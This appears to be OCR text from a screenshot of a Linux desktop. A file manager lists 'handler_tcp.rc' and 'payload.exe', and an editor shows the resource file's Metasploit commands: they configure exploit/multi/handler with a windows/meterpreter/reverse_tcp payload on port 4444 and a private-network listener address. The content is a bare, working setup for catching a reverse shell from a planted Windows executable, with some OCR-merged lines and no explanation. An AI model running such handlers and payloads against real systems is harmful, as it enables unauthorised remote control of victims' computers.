 temp
File Edit View Go Help
/root/Desktop/temp/
Places
Computer
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
handler_tcp.rc payload.exe
2 files: 72.3 KiB (74,058 bytes), Free space: 61.2 GiB
/root/Desktop/temp/handler_tcp.rc - Mousep
File Edit Search View Document Help
Warning: you are using the root account. You may
makerc
use exploit/multi/handler
msf > set PAYLOAD windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.181.128
msf > set LPORT 4444clear
clear
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.0.2.15
set LPORT 4444
run